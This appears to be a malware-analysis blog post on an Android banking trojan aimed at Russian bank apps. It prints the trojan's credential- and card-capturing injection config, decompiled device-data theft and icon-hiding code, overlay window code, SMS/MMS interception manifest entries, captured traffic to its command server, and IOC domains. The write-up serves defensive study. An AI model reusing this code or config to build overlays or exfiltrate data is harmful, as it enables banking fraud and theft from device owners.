
Targets (banks):
ru.sberbankmobile (Sberbank of Russia / Сбербанк Онлайн), ru.alfabank.mobile.android (Alfa Bank / Альфа-Банк), ru.vtb24.mobilebanking.android (VTB24 / ВТБ24-Онлайн)
Target Language & Locales (based on Values):
Russian, English and Polish
Target Language & Locales (based on Values):
Russian, English and Polish
preferences.xml
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 | <?xml version='1.0' encoding='utf-8' standalone='yes' ?><map> <string name="number">1555xxxxx0</string> <string name="App Restrictions">AAAAAA== </string> <string name="timetask">17/10/17 10:24:31</string> <string name="sentsms">11506,</string> <string name="injects">ru.sberbankmobile;ru.alfabank.mobile.android;ru.vtb24.mobilebanking.android;ru.sberbankmobile</string> <string name="str">xxxxxxxxxx</string> <string name="operator">MTS</string> <string name="country">ru</string> <string name="botpwd">xxxxxxxxxxx</string> <string name="imei">xxxxxxxx</string> <string name="mode">xxxxxxxxxxxxxx</string> <string name="intercept">900;Beeline;111;7878;+900;Beeline;111;7878;+79254247494;7494;QIWIWallet;beeline;6996;8464;117007227;My Beeline;MTC;iMTCPay;8900;117007228;AntivirusMF;mts-FMS</string> <int name="haveinj" value="0" /> <int name="autonet" value="1" /> </map> |
settings.xml (from assets)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 | <?xml version="1.0" encoding="UTF-8"?><!-- Файл должен быть в кодировке UTF-8 (без BOM) --> <document> <name>Сбербанк</name><!-- Название инжекта --> <apps>ru.sberbankmobile;com.mobilecard.sberbank</apps><!-- Приложения, которые будут перекрываться (через точку с запятой) --> <size>1</size><!-- Размер инжекта (1 - стандартный, 2 - в виде диалога) --> <storage>2</storage><!-- Место хранения инжекта (1 - в устройстве, 2 - на сервере) --> <step><!-- Новый шаг (форма) --> <param><!-- Параметр в шаге (форме) --> <column>Пароль2</column><!-- Название колонки (для вкладки "Инжекты"->"Данные") --> <name>password</name><!-- Название параметра (поле name в форме в файле index.html) --> </param> <param> <column>Логин2</column> <name>login</name> </param> <param> <column>Пароль</column> <name>password</name> </param> <param> <column>Логин</column> <name>login</name> </param> </step> <step> <param> <column>ГГ2</column> <name>expiry_year</name> </param> <param> <column>ММ2</column> <name>expiry_month</name> </param> <param> <column>Карта2</column> <name>card_number</name> </param> <param> <column>ГГ</column> <name>expiry_year</name> </param> <param> <column>Карта</column> <name>card_number</name> </param> <param> <column>ММ</column> <name>expiry_month</name> </param> </step> <step> <param> <column>Cvv</column> <name>cvv</name> </param> <param> <column>Cvv2</column> <name>cvv</name> </param> </step> </document> |
Retrieves device information like network operator name, phone number, device id and the ISO country code. In addition it hides the application icon. The code below can be found in the decrypted payload.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 | v6.putString(nzkic.Q(v0_1, v1, v1 & 21), ((TelephonyManager)v4).getNetworkOperatorName()); v6.putString(nzkic.Q(nzkic.W[7], nzkic.W[7] - 3, nzkic.W[7]), ((TelephonyManager)v4).getLine1Number()); v6.putString(nzkic.Q(nzkic.W[4] + 1, 21, nzkic.W[19]), ((TelephonyManager)v4).getDeviceId()); v6.putString(nzkic.Q(nzkic.E, -nzkic.W[15], nzkic.W[26]), ((TelephonyManager)v4).getSimCountryIso() .toString()); v6.apply(); try { if(!e.Q(ewpgkdp.class, nzkic.Q)) { Intent v7 = new Intent(nzkic.Q, ewpgkdp.class); v7.setFlags(268435456); nzkic.Q.startService(v7); } goto label_69; } catch(Exception ) { label_69: this.setContentView(2130903040); this.findViewById(2131296263).setOnClickListener(new ap(this)); try { nzkic.Q.getPackageManager().setComponentEnabledSetting(new ComponentName(nzkic.Q, nzkic .class), 2, 1); return; } catch(Exception ) { return; } } |
Code in Manifest to listen for incoming MMS messages and allow the trojan to send new MMS/SMS messages.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 | <activity android:name="com.vuzbswbpv.ipapszyud.pmeoacpq" android:theme="@android:style/Theme.Translucent.NoTitleBar"> <intent-filter> <action android:name="android.intent.action.SEND" /> <action android:name="android.intent.action.SENDTO" /> <category android:name="android.intent.category.DEFAULT" /> <category android:name="android.intent.category.BROWSABLE" /> <data android:scheme="sms" /> <data android:scheme="smsto" /> <data android:scheme="mms" /> <data android:scheme="mmsto" /> </intent-filter> </activity> <activity android:label="watkzhcehx" android:name="com.vxnpedkz.fxdjrjoap.miakcfgde" /> <receiver android:enabled="@bool/KitKat" android:name="com.vuzbswbpv.ipapszyud.skuogio" android:permission="android.permission.BROADCAST_WAP_PUSH"> <intent-filter> <action android:name="android.provider.Telephony.WAP_PUSH_DELIVER" /> <data android:mimeType="application/vnd.wap.mms-message" /> </intent-filter> </receiver> |
Use a TYPE_SYSTEM_ERROR (2010) dialog to display a dialog above any kind of activity.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 | WindowManager$LayoutParams v5 = new WindowManager$LayoutParams(); v5.flags = 7078272; v5.format = -3; this.W = this.findViewById(2131296264); ViewParent v6 = this.W.getParent(); if(v6 != null) { ((ViewGroup)v6).removeView(this.W); } v5.format = 1; v5.type = 2010; v5.gravity = 51; int v0 = v6 != null ? -1 : this.W.getLayoutParams().width; v5.width = v0; v0 = v6 != null ? -1 : this.W.getLayoutParams().height; v5.height = v0; this.getApplicationContext().getSystemService(qoquqms.Q(-qoquqms.F[9], qoquqms.F[0], qoquqms .F[0] | 109).intern()).addView(this.W, ((ViewGroup$LayoutParams)v5)); this.W.findViewById(2131296272).setOnClickListener(new j(this, this.W.findViewById(2131296265), this.W.findViewById(2131296273))); |
Traffic:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 | REQUEST xx.x.x.xx:xxxxx -> wef34r34rs.xyz:80 at 1506759408511 ================================================================================ POST /req.php HTTP/1.1 Host: wef34r34rs.xyz Connection: Keep-Alive Content-Length: 18 Content-Type: application/x-www-form-urlencoded User-Agent: yasuo23 mode=showInj name= RESPONSE wef34r34rs.xyz:80 -> xx.x.x.xx:xxxxx ================================================================================ HTTP/1.1 200 OK Connection: keep-alive Content-Length: 110 Content-Type: application/json; charset=utf-8 Date: Mon, 25 Sep 2017 08:16:50 GMT Server: nginx/1.10.2 X-Powered-By: PHP/5.4.16 {"info": [{"key": 493xxxx27, "mode": "dRTfO8nxGlQokDcccccccccccccc6f2"}], "response": [], "status": "ok"} REQUEST xx.x.x.xx:xxxxx -> wef34r34rs.xyz:80 ================================================================================ POST /req.php HTTP/1.1 Host: wef34r34rs.xyz Connection: Keep-Alive Content-Length: 206 Content-Type: application/x-www-form-urlencoded User-Agent: yasuo23 imei=490xxxxxxx8 inj= mode=voice number=1xxxxxxxx0 operator=MTS rights=0 sdk=23 country=ru hooksms= prefix=635 version_bot=23 pwd=3c1fxxxxxxxxxxxxxxxxxxxxx1ed14 hookcalls= version_sdk=Nexus 4 v.6.0.1 |
IOCs
Urls
154.16.244.28 23r23e23er.xyz154.16.244.28 fwefr434r3.xyz154.16.244.140 ge5t5t54trtr.xyz154.16.244.28 rgrer43e2e.xyz154.16.244.28 wef34r34rs.xyz



No comments:
Post a Comment